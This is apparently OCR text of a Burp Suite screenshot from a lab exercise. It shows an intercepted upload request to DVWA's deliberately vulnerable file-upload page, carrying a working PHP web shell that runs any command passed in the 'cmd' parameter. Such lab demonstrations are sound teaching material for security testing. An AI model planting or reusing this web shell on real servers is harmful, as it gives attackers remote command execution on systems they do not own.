 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 460
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2TFSrInLVQjr5ap9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=9c73d8043acc3d1c40c8f16e6f044d26
14 Connection: close
15
16 ------WebKitFormBoundary2TFSrInLVQjr5ap9
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary2TFSrInLVQjr5ap9
21 Content-Disposition: form-data; name="uploaded"; filename="php.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])){
26     system($_GET['cmd']);
27 }
28 ?>
29
30 ------WebKitFormBoundary2TFSrInLVQjr5ap9
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 ------WebKitFormBoundary2TFSrInLVQjr5ap9--
35